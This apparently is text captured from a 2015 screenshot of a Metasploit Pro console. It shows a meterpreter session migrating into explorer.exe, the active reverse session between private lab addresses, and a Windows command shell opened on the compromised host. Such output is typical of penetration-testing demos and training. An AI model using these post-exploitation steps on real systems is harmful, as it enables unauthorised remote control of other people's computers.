 Metasploit Pro Console
File Edit View Help
[*] Attempting to move into explorer.exe for current user...
[+] Migrating to 2040
[+] Successfully migrated to process 2040
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 PC\Hasain Alshakarti @ PC 172.16.1.110:443 -> 172.16.1.1:58236 (172.16.1.1)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shel
[-] Unknown command: shel.
meterpreter > shell
Process 4100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>w
Ready 26x111
7:10 PM
11/2/2015